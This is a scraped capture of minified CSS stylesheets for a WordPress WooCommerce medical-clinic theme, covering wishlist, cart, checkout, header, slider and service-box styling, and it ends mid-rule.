.ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin-right:0}.yith-wcwl-add-to-wishlist .ajax-loading{display:none!important}#yith-quick-view-modal .yith-wcqv-wrapper{height:auto!important;min-width:1000px!important}.bdevs-quick-view-images{width:40%;overflow:hidden;float:left}#yith-quick-view-content div.summary{margin:0;padding:15px;width:50%;float:left;font-size:inherit;padding-left:40px}#yith-quick-view-modal.open .yith-wcqv-main{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;height:100%;overflow-y:inherit;position:relative;box-shadow:inherit;padding:30px}#yith-quick-view-modal .custom-content{float:none;width:100%;margin-right:0;padding-right:0}#yith-quick-view-modal .shop-thumb-tab{width:100%}#yith-quick-view-modal .custom-tab li{width:33.33%;padding:0 8px}#yith-quick-view-modal .custom-tab{margin:0 -8px}#yith-quick-view-modal .custom-tab li .nav-link{padding:0;font-size:18px;color:#bababa;margin-right:0;padding-top:0}#yith-quick-view-close{top:20px;right:20px}table.compare-list .add-to-cart td a:not(.unstyled_button){display:inline-block;margin:10px 0;background-color:#000;border:0 none;color:#FFF;font-weight:400;line-height:normal;padding:10px 25px;text-decoration:none;text-transform:uppercase;cursor:pointer;font-weight:600}table.compare-list tbody th{padding:0 36px}table.compare-list td.odd{text-decoration:none}table.compare-list td.even{text-decoration:none}.product__box>.button.yith-wcqv-button{display:none!important}a.button.yith-wcqv-button{border-radius:30px;line-height:43px;margin:0 5px;background:#fff;color:#222;box-shadow:0 12px 24px 0 rgba(186,186,186,.3);padding:0}a.button.yith-wcqv-button:hover{background:#222;color:#fff}.pro-list-content a.button.yith-wcqv-button{background:#8fb569;color:#fff;margin-right:10px;transform:translateY(-2px)}.pro-list-content a.button.yith-wcqv-button:hover{background:#E12454;color:#fff}.pro-list-content .cart-icon{display:none}.woocommerce table.shop_table td{text-align:left}.woocommerce table.shop_table.woocommerce-cart-form__contents td{text-align:center}.woocommerce table.shop_table.woocommerce-cart-form__contents td.actions{text-align:right;border:0}.retbo-page-content .woocommerce-checkout-review-order-table td{border:0}.cart_totals h2{margin-bottom:20px}.cart-collaterals .shop_table tr th{border-right:0}.woocommerce .cart-collaterals table.shop_table td{text-align:right;border:0}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:38%;padding:0}.woocommerce table.shop_table.cart td{border-top:0}.cart .site-btn.brand-btn{background:#E12454;border-color:#E12454}.coupon-left button{background:#222;border:1px solid #222}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:none;border:0}.shop_table:not(.woocommerce-checkout-review-order-table) .cart-subtotal th,.shop_table:not(.woocommerce-checkout-review-order-table) .cart-subtotal td{padding-top:0}.cart_totals th{width:30%;padding-left:0}.woocommerce .cart_totals table.shop_table th{font-weight:700;padding:9px 0!important;line-height:1.5em;text-align:left}.woocommerce .cart_totals table.shop_table tbody:first-child tr:first-child td,.woocommerce .cart_totals table.shop_table tbody:first-child tr:first-child th{border-top:0;border-bottom:0}.cart_totals h2{font-size:24px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding-bottom:0;margin-top:25px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:14px;padding:0 20px;font-weight:700;text-transform:inherit;background:#000;border:1px solid #000;color:#fff;line-height:50px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background:#E12454;border-color:#E12454}.checkout-button.site-btn.brand-btn{margin-bottom:0!important}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:100%;margin-top:100px}.woocommerce .cart-collaterals table th{border:0!important}.woocommerce .cart-collaterals table tr{border-bottom:1px solid #ddd}.woocommerce .cart-collaterals table,.woocommerce .cart-collaterals th,.woocommerce .cart-collaterals td .woocommerce a.remove:hover{color:inherit!important;background:none}.woocommerce table.shop_table{border:0}.shop_table{border-width:0}.cart_totals .shop_table td,.shop_table th,.shop_table tr.bundle-products td,.shop_table tr.cart_item td,.shop_table tr.order-total th,.shop_table tr:first-child:last-child th,.shop_table.wishlist_table tr td,.shop_table.woocommerce-checkout-review-order-table tr td,.shop_table.woocommerce-checkout-review-order-table tr.cart_item:last-child td{border-width:0 0 .0625rem 0}.shop_table tr td:last-child,.shop_table tr th:last-child,.shop_table.woocommerce-checkout-review-order-table tr .product-thumb{border-right-width:0!important;border-left:0!important}.shop_table td,.shop_table tr:last-child th,.shop_table.woocommerce-checkout-review-order-table tr:last-child td{border-width:0}.cart_totals .shop_table td,.shop_table th,.shop_table tr.bundle-products td,.shop_table tr.cart_item td,.shop_table tr.order-total th,.shop_table tr:first-child:last-child th,.shop_table.wishlist_table tr td,.shop_table.woocommerce-checkout-review-order-table tr td,.shop_table.woocommerce-checkout-review-order-table tr.cart_item:last-child td{border-width:0 0 .0625rem 0;padding:1.1875rem}.woocommerce-cart .container{max-width:1200px}.woocommerce table.shop_table .actions{padding:1.875rem 0 0}button.disabled,button:disabled,input[type="button"].disabled,input[type="button"]:disabled,input[type="reset"].disabled,input[type="reset"]:disabled,input[type="submit"].disabled,input[type="submit"]:disabled,.button.disabled,.button:disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:disabled,.added_to_cart.disabled,.added_to_cart:disabled{opacity:.5!important;cursor:not-allowed}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:17px 33px;border:2px solid #222;background:none;color:#222}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#E12454;text-decoration:none;background-image:none;color:#fff}.shop_table .product-quantity{float:inherit;margin:0}.shop_table td,.shop_table tr:last-child th,.shop_table.woocommerce-checkout-review-order-table tr:last-child td{border-width:0}#coupon_code{height:52px;border:1px solid #ebebeb;padding:0 15px;margin-right:10px;width:auto;text-align:center}.woocommerce #respond input#submit,.woocommerce a.buttons,.woocommerce button.button,.woocommerce input.button{font-size:14px;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:19px 35px;font-weight:700;border-radius:3px;left:auto;color:#fff;background-color:#E12454;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px;box-shadow:none}.woocommerce form .form-row label{color:#333;margin:0 0 10px;display:block;width:100%}.woocommerce form .password-input,.woocommerce-page form .password-input{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;max-width:48%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;max-width:48%}.woocommerce-input-wrapper{width:100%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;height:50px;border:2px solid #eaedff;padding:0 15px}.select2-container--default .select2-selection--single{background-color:#fff;border:2px solid #eaedff;border-radius:0;height:50px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:45px;position:absolute;top:1px;right:10px;width:20px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{box-sizing:border-box;width:100%;height:100px;padding:20px}#order_review .woocommerce-checkout-review-order-table thead th,#order_review .woocommerce-checkout-review-order-table thead td{border:none;text-align:left}#order_review table td,#order_review table th{padding:8px 0;border-top:0;border:0}#order_review table td.product-total,#order_review table th.product-total,#order_review table tfoot td{text-align:right;border:0}.yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;margin:0 4px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{margin-right:0}.woocommerce table.woocommerce-checkout-review-order-table th{border:0;text-align:left}.woocommerce-info{border-top-color:#000}.woocommerce-info::before{color:#000}button#place_order{background:#222;border:1px solid #222;color:#fff;font-size:14px;margin-left:10px;padding:10px 30px;text-transform:uppercase;font-weight:500;line-height:1;height:50px}button#place_order:hover{background:#E12454;border-color:#E12454}.woocommerce-form-coupon #coupon_code{width:100%}.woocommerce ul.order_details{padding-left:0}.woocommerce ul.order_details li{font-size:12px}.woocommerce .woocommerce-customer-details address{padding:18px 25px}.woocommerce table.woocommerce-table--order-details td{border-top:0}.woocommerce table.woocommerce-table--order-details tbody th,.woocommerce table.woocommerce-table--order-details tfoot td,.woocommerce table.woocommerce-table--order-details tfoot th{border-top:0;text-align:left}.woocommerce-table--order-details thead tr th{padding-left:0!important;text-align:left}.woocommerce-table--order-details td,.woocommerce-table--order-details tr:last-child th,.woocommerce-table--order-details .woocommerce-checkout-review-order-table tr:last-child td{border-width:1px}.woocommerce-table--order-details tr td:last-child,.woocommerce-table--order-details tr th:last-child,.shop_table.woocommerce-checkout-review-order-table tr .product-thumb{border-right-width:1px!important}.woocommerce-column__title{margin-bottom:25px}.woocommerce #review_form #respond textarea{background:#ECEFF3}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/main.css
body_size: 19307
content:
body{font-family:"Rubik",sans-serif;font-weight:400;font-style:normal;color:#647589;font-size:14px}.img,img{max-width:100%;transition:all 0.3s ease-out 0s}.f-left{float:left}.f-right{float:right}.fix{overflow:hidden}a,.button{-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}a:focus,.button:focus,input:focus{text-decoration:none;outline:none;box-shadow:none}input.form-control:focus{box-shadow:0}a:focus,a:hover{color:#8fb569;text-decoration:none}a,button{color:#10111e;outline:medium none}button{cursor:pointer;transition:0.3s}button:focus,input:focus,input:focus,textarea,textarea:focus{outline:0}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}h1,h2,h3,h4,h5,h6{font-family:"Poppins",sans-serif;color:#223645;margin-top:0;font-weight:600;text-transform:normal;line-height:1.1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:60px;letter-spacing:-.3px;line-height:1.22}h2{font-size:35px}h3{font-size:26px;letter-spacing:-.3px}h4{font-size:20px}h5{font-size:18px;font-family:"Rubik",sans-serif;font-weight:500;color:#647589}h6{font-size:14px}ul{margin:0;padding:0}p{font-size:15px;font-weight:400;line-height:27px;color:#647589;margin-bottom:15px}hr{border-bottom:1px solid #eceff8;border-top:0 none;margin:30px 0;padding:0}label{color:#7e7e7e;cursor:pointer;font-size:14px;font-weight:400}*::-moz-selection{background:#d6b161;color:#fff;text-shadow:none}::-moz-selection{background:#444;color:#fff;text-shadow:none}::selection{background:#444;color:#fff;text-shadow:none}*::-moz-placeholder{color:#555;font-size:14px;opacity:1}*::placeholder{color:#555;font-size:14px;opacity:1}.theme-overlay{position:relative}.theme-overlay::before{background:#1696e7 none repeat scroll 0 0;content:"";height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.separator{border-bottom:2px solid #eae7ff}.btn{-moz-user-select:none;background:#e12454;border:medium none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:14px;font-weight:500;letter-spacing:1px;line-height:1;margin-bottom:0;padding:24px 40px;text-align:center;text-transform:uppercase;touch-action:manipulation;transition:all 0.3s ease 0s;vertical-align:middle;white-space:nowrap;position:relative}.btn:hover{background:#8fb569;color:#fff}.btn:focus{color:#fff}.btn-icon{border-radius:30px;padding-left:84px;padding-right:50px;padding-top:24px;padding-bottom:22px;background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}a.btn-icon-green{background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(143,181,105,.3)}.btn-icon:hover{background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(125,178,73,.2);color:#fff}.btn-icon-green:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}.btn-icon span{position:absolute;left:5px;text-align:center;width:50px;height:50px;top:5px;line-height:50px;background:#fff;transition:0.3s;font-size:14px;font-weight:600;color:#223645;border-radius:100%}.btn-icon-white{display:inline-block;font-size:14px;font-weight:500;letter-spacing:1px;line-height:1;margin-bottom:0;padding:24px 40px;text-align:center;text-transform:uppercase;touch-action:manipulation;transition:all 0.3s ease 0s;vertical-align:middle;white-space:nowrap;position:relative;background:#fff;color:#647589;padding-right:35px;padding-left:35px;margin-left:29px;box-shadow:none;border-radius:40px}.btn-icon-white i{margin-right:7px}.btn.btn-icon.btn-icon-white:hover{border:2px solid transparent}.btn-icon-blue{background-color:rgb(34,54,69);box-shadow:0 8px 16px 0 rgba(34,54,69,.2);padding-right:60px;padding-left:94px}.btn-icon-blue:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2)}.btn-icon-dark:hover{background:#223645;box-shadow:0 8px 16px 0 rgba(34,54,69,.2)}.btn.gray-btn-border{font-size:14px;color:#647589;background:0;border:2px solid #eae7ff;border-radius:40px;padding:23px 60px;line-height:1;text-transform:uppercase}.btn.gray-btn-border:hover{background:#e12454;color:#fff;border:2px solid transparent}.btn.green-bg-btn{padding:23px 60px;border-radius:30px;background:#8fb569;color:#fff}.btn.green-bg-btn:hover{background:#e12454}.play-btn{height:60px;width:60px;line-height:60px;display:inline-block;border-radius:50%;background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(125,178,73,.2);text-align:center;color:#fff;padding-left:3px;margin-left:27px}.play-btn:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2);color:#fff}.about-video-btn{font-size:14px;width:70px;height:70px;line-height:70px;border:2px solid #fff;border-radius:50%;display:block;position:absolute;text-align:center;top:50%;left:0;right:0;margin:auto;transform:translateY(-50%);padding-left:3px}.about-video-btn.white-video-btn{width:120px;height:120px;line-height:119px;background:#fff;color:#223645}.about-video-btn.white-video-btn:hover{background:#e12454;border:2px solid #e12454;color:#fff}.breadcrumb>.active{color:#888}#scrollUp{background:#e12454;height:50px;width:50px;right:50px;bottom:77px;color:#fff;font-size:20px;text-align:center;border-radius:50%;font-size:20px;line-height:48px}#scrollUp:hover{background:#8fb569}.top-bar{background:#f4f9fd}.top-bar-fefault{padding:10px 0;border-bottom:1px solid #ececec}.header-info{padding-left:20px;padding:15px 0}.top-bar-fefault .header-info{padding-left:0}.header-info span{margin-right:39px}span.opening-label{margin:0;font-weight:500}.header-info span i{margin-right:5px;color:#e12454}.header-padding{padding:0 120px;padding-top:45px}.transparrent-header{position:absolute;right:0;left:0;top:0;z-index:9}.header-cta-info{margin-right:45px;margin-top:8px}.header-cta-icon{margin-right:20px}.header-cta-text h5{margin-bottom:10px}.logo img{position:relative;z-index:2}.logo-circle::before{position:absolute;content:"";border:47px solid #fff;left:-35px;width:150px;height:150px;top:-35px;border-radius:100%;z-index:1}.medidove-nav{margin:0}.header__menu ul li{display:inline-block;margin-left:30px;position:relative}.header__menu ul li.menu-item-has-children>a::after{content:" +"}.header__menu.menu-dark ul li:first-child{margin-left:0}.header__menu ul li a{color:#647589;font-weight:500;padding:48px 0;display:block;font-size:14px}.header__menu.header-menu-white ul li a{color:#fff}.header__menu.header-menu-white ul li:hover>a{color:#e12454}.header__menu.menu-dark ul li a{padding:20px 0;color:#b2bfcf}.header__menu ul li:hover>a{color:#223645}.header__menu.menu-dark ul li:hover>a{color:#fff}.header__menu ul li ul.submenu{position:absolute;background:#fff;min-width:240px;top:110%;left:0;opacity:0;visibility:hidden;padding:25px 0;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;border-top:5px solid #e12454;box-shadow:0 0 10px 3px rgba(0,0,0,.05);z-index:99}.header__menu ul li ul.submenu li ul.submenu{left:100%;top:0;opacity:0;visibility:hidden}.header__menu ul li ul.submenu li:hover>ul.submenu{opacity:1;visibility:visible}.header__menu.header-menu-white ul li ul.submenu{background:#001d26}.header__menu ul li.menu-last ul.submenu li ul.submenu{left:auto;right:100%}.header__menu ul li.menu-last ul.submenu{left:auto;right:0}.header__menu.menu-dark ul li ul.submenu{background:#223645}.header__menu.menu-dark ul li ul.submenu li a{color:#b2bfcf}.header__menu.menu-dark ul li ul.submenu li a:hover{color:#fff}.header__menu ul li ul.submenu li{margin:0;display:block}.header__menu ul li ul.submenu li a{padding:11px 30px;background:none}.header__menu.header-menu-white ul li ul.submenu li:hover>a{color:#e12454}.header__menu ul li:hover ul.submenu{opacity:1;visibility:visible;top:96%}.header__menu ul li ul.submenu li:hover>a{color:#223645}.header__menu.menu-dark ul li ul.submenu li:hover>a{color:#fff}.header-social-icons{padding-top:48px;padding-right:25px}.header-defualt-social-icons{padding:0}.header-defualt-social-icons{padding:0;margin-top:0;margin-right:0}.main-menu ul li:hover>a{color:#223645}.header-right{margin-left:22px}.header-defualt-right{margin-top:29px;margin-left:55px}.header-defualt-right .header-top-right-btn{margin-left:30px}.header-defualt-right .header-social-icons{margin-top:20px}.header-defualt-right .header-top-right-btn a{border-radius:30px}.header-social-icons ul li{display:inline-block}.header-menu-search{margin-left:24px}.header-social-icons ul li a{font-weight:500;color:#647589;display:inline-block;margin:0 8px}.header-defualt-social-icons ul li a{font-weight:500;color:#6c7f95;display:inline-block;margin:0;background:#f5f8fa;height:35px;width:35px;text-align:center;border-radius:50%;line-height:35px;font-size:15px;margin-left:5px}.header-social-icons.header-defualt-social-icons ul li a:hover{background:#e12454;color:#fff}.header-menu-blue .header-social-icons ul li a:hover{color:#fff}.header-social-icons ul li a:hover{color:#223645}.header-lang a{position:relative}.header-lang span{color:#0a1121;font-weight:500;letter-spacing:1px}.header-lang span{color:#0a1121;font-weight:500;letter-spacing:1px;margin-left:13px;text-transform:uppercase}.header-lang-default span{color:#647589;margin-left:4px}.header-lang-list{position:absolute;min-width:110px;right:0;opacity:0;visibility:hidden;padding:20px 15px;border-top:3px solid;transition:0.4s;z-index:999;background:#fff;padding-bottom:5px;padding-top:4px;top:100%}.header-lang-list-3{margin-top:0}.header-lang{padding:28px 0}.header-lang img{width:60px;height:60px;border:3px solid #fff;box-shadow:0 8px 16px 0 rgba(241,87,19,.2);border-radius:50%}.header-lang-default img{width:35px;height:35px;border:3px solid #fff;box-shadow:0 8px 16px 0 rgba(241,87,19,.2);border-radius:50%}.lang-icon-img{display:inline-block;height:60px;width:60px;text-align:center;line-height:53px;border:2px solid #f4f9fc}.lang-icon-img img{width:auto;height:auto;border-radius:0}.header-lang a{display:inline-block}.header-lang:hover .header-lang-list{opacity:1;visibility:visible}.header-lang-list li{display:block;margin-bottom:0;padding:5px 0}.header-lang-list li a{display:block;color:#647589;font-size:13px}.header-lang-list li a:hover{display:block;color:#e12454}.sticky-header{left:0;margin:auto;position:fixed;top:0;width:100%;box-shadow:0 0 60px 0 rgba(0,0,0,.07);z-index:999;-webkit-animation:300ms ease-in-out 0s normal none 1 running fadeInDown;animation:300ms ease-in-out 0s normal none 1 running fadeInDown;-webkit-box-shadow:0 10px 15px rgba(25,25,25,.1);background:#fff;padding:0 70px}.header-style-2.sticky-header{background:#223645;padding-top:0}.header-style-3.sticky-header{background:#223645}.nav-search{position:relative;display:block;color:inherit}.nav-search:hover{color:inherit}.search-wrap{width:100%;height:100%;overflow:hidden;display:none;position:fixed;top:0;left:0;z-index:121;background:rgba(0,0,0,.9)}.search-wrap .search-inner{position:relative;width:100%;height:100%}.search-wrap .search-cell{position:absolute;top:50%;width:100%;transform:translateY(-50%)}.search-wrap .search-field-holder{width:50%;margin:auto;position:relative;animation:slideInUp 0.3s}.search-wrap .main-search-input{width:100%;height:70px;border:0;padding:0 50px;text-transform:uppercase;background:transparent;font-size:25px;color:#fff;border-bottom:2px solid #898989;text-align:center;letter-spacing:2px}.search-wrap input.form-control,.search-wrap input.form-control:focus{background-color:#fff}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}input.main-search-input::-webkit-input-placeholder{color:#fff;font-size:25px}input.main-search-input:-moz-placeholder{color:#fff;opacity:1;font-size:25px}input.main-search-input::-moz-placeholder{color:#fff;opacity:1;font-size:25px}input.main-search-input:-ms-input-placeholder{color:#fff;font-size:25px}.search-close{position:absolute;top:50px;right:50px;font-size:30px;color:#fff;cursor:pointer}.mobile-links li>a{padding:15px 0 15px 15px;line-height:20px;border-bottom:1px solid #ebebeb;color:#7f7f7f;display:block}.mobile-links li>a:hover{color:#b79d82}.slider-active .slider-height{min-height:900px;background-position:center top}.slider-active .slider-height-2{min-height:950px;background-size:cover}.slider-height-3{min-height:780px}.slider-right-2{padding-top:180px}.hero-text-box{padding:60px;background:#fff;padding-right:66px}.hero-slider-caption h5{margin-bottom:25px}.hero-slider-caption h1{font-size:80px;margin-bottom:20px;letter-spacing:-2.3px;line-height:1.1}.tp-slider-title{font-size:80px;margin-bottom:20px;letter-spacing:-2.3px;line-height:1.1}.hero-slider-caption p{margin-bottom:35px}.caregive-box{border-radius:16px;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(227,220,255,.4);padding:60px;padding-bottom:24px}.search-form .sub-heading{font-size:14px;font-weight:500;color:#aab6bf;text-transform:uppercase;letter-spacing:2px;margin-bottom:15px;display:block}.search-form h3{font-size:36px;margin-bottom:45px}.label span{font-size:12px;font-weight:500;color:#aab6bf;text-transform:uppercase;letter-spacing:2px;display:block;padding-left:70px}.nice-select.postform{width:100%;border:0;padding-left:0;line-height:1}.care-give-option img{position:absolute;z-index:9;top:-13px;left:0}.nice-select.postform .current{font-size:24px;color:#223645;font-weight:600;letter-spacing:-.3px;font-family:poppins;text-transform:capitalize}.nice-select.postform .list{z-index:16;width:100%;border-radius:0;margin-top:13px}.slider-active button.slick-arrow{position:absolute;top:50%;left:90px;transform:translateY(-50%);background:none;border:0;font-size:16px;padding:0;color:#10111e;z-index:2;opacity:0;visibility:hidden;height:80px;width:80px;border-radius:50%;cursor:pointer;background:#fff;line-height:80px}.slider-3 button.slick-arrow{color:#10111e;background:#fff1f0}.slider-active button.slick-next{left:auto;right:90px}.slider-active:hover button.slick-prev{left:105px}.slider-active:hover button.slick-next{right:105px}.slider-active:hover button{opacity:1;visibility:visible}.slider-active button:hover{background:#e12454;color:#fff;box-shadow:0 6px 12px 0 rgba(254,69,54,.4)}.slider-style-6 .slider-height{background-size:cover}.slider-style-6 .hero-slider-caption .tp-slider-title span{font-weight:300}.slider-style-6 .hero-slider-caption .hero-sub{padding-left:100px;position:relative}.slider-style-6 .hero-slider-caption .hero-sub::before{position:absolute;background:#fff;height:3px;width:90px;bottom:7px;left:0;content:""}.button-border{font-size:14px;color:#fff;font-weight:600;text-transform:uppercase;letter-spacing:1px;border-bottom:2px solid #fff;padding-bottom:4px}.slider-style-6 .btn-icon{margin-right:30px}.about-shape{position:absolute;top:60px;left:-60px;z-index:-9}.about-author{margin-top:30px}.about-front-img{box-shadow:0 16px 32px 0 rgba(136,136,136,.2)}.about-title h5{margin-bottom:27px}.about-right-side{padding-left:23px;position:relative;z-index:9}.author-ava{margin-right:30px}.author-desination h6{color:#e12454;text-transform:uppercase;letter-spacing:1px}.author-desination h4{margin-bottom:13px}.single-item .mv-icon{margin-right:30px}.mv-title h3{font-size:24px;margin-bottom:20px}.mv-title p{padding-right:73px}.facalty-text p{line-height:26px;padding-top:25px;padding-right:25px;padding-left:25px}.about-text-list ul li{margin-bottom:20px;list-style:none}.about-text-list ul li i{height:40px;width:40px;line-height:38px;text-align:center;border-radius:50%;background:#f6f5ff;padding-left:3px;margin-right:20px;transition:0.4s;display:inline-block}.about-text-list ul li:hover i{background:#df2855;color:#fff}.about-text p{padding-right:20px}.mv-text p{font-size:20px;color:#223645;margin-bottom:0;padding-right:27px;padding-top:0}.mv-single-list{padding:30px 0;border-top:1px solid #dedeff;border-bottom:1px solid #dedeff}.mission-vision-list .mv-single-list:last-child{border:0}.mv-icon{margin-right:30px}.mv-right-img.pos-rel img{padding:10px;background-color:#fff;box-shadow:0 16px 32px 0 rgba(205,203,255,.4);border-radius:5px}.testi-quato-icon.about-icon-white{float:right;margin:0;margin-top:-49px;margin-right:-70px;position:relative;z-index:1}.medical-icon-brand{display:inline-block;height:100px;width:100px;text-align:center;line-height:100px;border-radius:50%;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(136,136,136,.2);margin-right:51px;margin-top:48px;margin-left:47px;z-index:-9}.medical-icon-brand-2{position:absolute;z-index:9;right:-90px;top:50%;transform:translateY(-50%)}.medical-icon-brand-3{right:-106px;margin-top:21px}.medical-icon-brand::before{position:absolute;content:"";left:-28px;right:0;bottom:0;top:-30px;height:156px;width:156px;border:2px dashed #e6e6e6;border-radius:50%}.medical-icon-brand::after{position:absolute;content:"";left:-55px;right:0;bottom:0;top:-58px;height:210px;width:210px;border:2px dashed #e6e6e6;border-radius:50%}.about-right-content{padding-right:50px}.section-title h5{margin-bottom:28px}.section-text.section-text-green h1{margin-bottom:24px}.section-text-white h5{color:#899dab}.section-text-green h5{color:#8fb569;font-weight:400}.section-text-small h5{color:#e12454}.calculate-section .section-text-white h5{color:#b1c5d3;font-size:16px;text-transform:uppercase;letter-spacing:2px;margin-bottom:25px}.section-text-green p{color:#899dab;padding-right:90px}.section-title h1{margin-bottom:18px;line-height:1.2}.section-title-white h1{color:#fff}.section-title-white h5{color:#fff}.section-back-icon{position:absolute;left:0;right:0;margin:auto;top:-50px}.section-text-small h1{font-size:50px}.back-icon-left{margin:0}.back-icon-right{margin:inherit;left:inherit}.service-thumb{margin-bottom:45px}.service-box-3 .service-content-box{padding:0 15px;margin-top:-30px;position:relative}.service-box-3 .service-content{padding:40px;background:#fff;padding-bottom:20px;transition:0.4s}.service-box-3:hover .service-content{background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(181,179,255,.2)}.service-box-3 .service-thumb{margin-bottom:0}.service-box-2 .service-thumb{margin-bottom:37px}.service-content h3{margin-bottom:22px}.service-content-2 h3{font-size:40px}.service-box.service-box-2 .service-content-2 h3 a:hover{color:#e12454}.service-content-2 h3 a{padding-bottom:23px;display:block;position:relative}.service-content-2 h3 a::after,.service-content-2 h3 a::before{position:absolute;content:"";height:2px;width:50px;left:0;background:#e2e0ff;bottom:0;transition:0.4s}.service-content-2 h3 a::before{background:#e12454;z-index:9;width:0;width:0;visibility:hidden;opacity:0}.service-content-2 h3 a:hover::before{transition:0.6s;width:50px;visibility:visible;opacity:1}.service-content.service-content-2 p{padding-right:30px}.service-box{padding:53px;background:#fff;transition:0.4s}.service-box-2{padding:80px;padding-bottom:72px}.service-box.service-box-border{border:2px solid #f4f4f4}.service-link{color:#647589;font-weight:500;margin-top:5px;display:inline-block}.service-link i{position:relative;top:1px;margin-left:5px;transition:0.3s}.service-link:hover i{transform:translateX(5px)}.service-box-3 .service-link{display:block;background:#8fb569;margin:0;padding:16px;transition:0.4s;color:#fff}.service-box-3 a.service-link:hover{background:#e12454;color:#fff}.service-content-2 a.service-link{color:#9ca8b6}.service-box-2 .service-content-2 a.service-link:hover{color:#e12454}.service-content-2 a.service-link i{margin-right:5px}.service-box .service-content h3 a:hover{color:#8fb569}.service-box .service-link:hover{color:#8fb569}.service-box:hover{background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(196,203,255,.3)}.service-box.service-box-border:hover{border:2px solid transparent}.service-big-number{position:absolute;top:0;right:19px;font-size:200px;color:#f7f7ff}.service-details-text p{line-height:26px;padding-right:16px}.service-details-thumb img{width:100%}.ser-fea-box{margin-right:70px}.ser-fea-icon{margin-right:30px}.ser-fea-list h3{font-size:16px;text-transform:uppercase;letter-spacing:2px;margin-bottom:23px}.ser-fea-list ul li{margin-bottom:12px}.ser-fea-list ul li i{color:#8fb569;margin-right:8px}.download-area a img{float:left;margin-right:20px}.download-area a span{font-weight:500;color:#223645;margin-top:12px;display:inline-block;transition:0.4s}.download-area a:hover span{color:#e12454}.download-area a span.download-size{color:#647589;font-weight:400;float:right}.download-box{display:inline-block;padding:18px 48px;width:100%;border:2px solid #e0e9ff}.testi-box .testi-service-content p{padding:0 